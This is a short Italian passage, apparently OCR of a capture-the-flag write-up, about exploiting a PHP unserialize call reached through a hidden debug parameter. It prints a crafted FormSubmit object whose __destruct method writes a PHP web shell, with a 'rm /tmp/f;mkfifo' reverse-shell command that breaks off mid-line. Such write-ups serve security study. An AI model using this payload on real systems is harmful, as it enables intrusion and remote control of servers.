
</html>
Analizzando questo codice c'è una funzione interessante cioè
__destruct, dove crea il file menzionato nella variabile $form_file,
con il contenuto della variabile $message.
C'è un parametro di debug nascosto nel codice, che viene
passato alla funzione unserialize dove possiamo attaccarlo con
un exploit:
(visto che sono un neofita per quanto riguarda il PHP mi sono
fatto aiutare da
questo sito)
Inseriamo in codice:
┌──(user㉿parrot)-[/data/Debug/files]

└─$ cat shell.php

<?php

class FormSubmit {

  public $form_file = 'shell.php';

  public $message = '<?php system("rm /tmp/f;mkfifo 
}

$oForm = new FormSubmit;
